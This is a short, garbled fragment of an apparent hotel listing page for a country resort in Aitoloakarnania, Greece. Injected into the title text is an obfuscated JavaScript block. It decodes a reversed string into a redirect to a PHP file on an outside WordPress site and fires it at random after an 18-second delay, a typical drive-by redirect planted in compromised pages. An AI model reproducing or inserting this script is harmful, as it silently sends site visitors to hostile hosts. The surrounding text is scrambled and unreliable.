 Emotions Country Resort_best prices_in_Hotel_Central Greece_Ae<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toloakarnania_Agrinio